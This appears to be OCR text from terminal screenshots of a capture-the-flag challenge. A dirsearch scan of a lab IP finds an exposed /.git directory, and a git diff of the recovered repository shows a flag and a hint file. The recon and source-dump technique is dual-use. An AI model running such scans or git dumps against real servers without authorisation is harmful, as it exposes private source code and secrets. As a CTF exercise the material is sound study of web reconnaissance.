 root@kali: /home/dudu/桌面/GitHack/dist/210.44.150.15_3136
文件 动作 编辑 查看 帮助
__init__
┌──(root㉿kali)-[/home/…/桌面/GitHack/dist/210.44.150.15_
└─# git diff 8dd1651ac6dc576566720781e603a606d9cea330 10e
888b91caa721ef90f
diff --git a/Readme.md b/Readme.md
deleted file mode 100755
index c14bb3b..0000000
--- a/Readme.md
+++ /dev/null
@@ -1 +0,0 @@
-你想知道Rxuxin秘密吗，他可不会告诉你秘密在git里面
diff --git a/flag b/flag
new file mode 100644
index 0000000..ad92498
--- /dev/null
+++ b/flag
@@ -0,0 +1 @@
+SHCTF{48dbce1d-ee3d-4d0a-87b4-bda95f69a493}
diff --git a/index.html b/index.html
new file mode 100644
index 0000000..87ba583
--- /dev/null
+++ b/index.html
@@ -0,0 +1,150 @@
+<!DOCTYPE html>^M
root@kali: /home/dudu/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/dudu/桌面]
└─# dirsearch -u 210.44.150.15:31365 -e*
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, t
HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /home/dudu/桌面/reports/_210.44.150.15_31365/_24-10-0
txt
Target: http://210.44.150.15:31365/
[22:10:45] Starting:
[22:10:49] 200 - 414B - /.git/branches/
[22:10:49] 301 - 322B - /.git -> http://210.44.150.15:31365/.g
[22:10:49] 200 - 627B - /.git/
[22:10:49] 200 - 73B - /.git/description
[22:10:49] 200 - 92B - /.git/config
[22:10:49] 200 - 695B - /.git/hooks/
[22:10:49] 200 - 491B - /.git/logs/
[22:10:49] 301 - 332B - /.git/logs/refs -> http://210.44.150.1
t/logs/refs/
[22:10:49] 200 - 240B - /.git/info/exclude
[22:10:49] 200 - 454B - /.git/logs/refs/heads/master
[22:10:49] 200 - 454B - /.git/logs/HEAD